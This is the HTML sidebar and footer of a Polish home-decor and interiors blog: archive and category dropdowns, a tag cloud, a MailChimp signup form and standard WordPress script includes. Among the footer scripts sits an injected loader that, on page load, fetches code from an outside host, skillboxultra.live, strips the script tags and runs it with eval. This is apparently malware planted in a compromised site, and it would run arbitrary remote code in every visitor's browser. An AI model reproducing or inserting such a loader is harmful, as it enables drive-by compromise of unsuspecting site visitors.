	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>
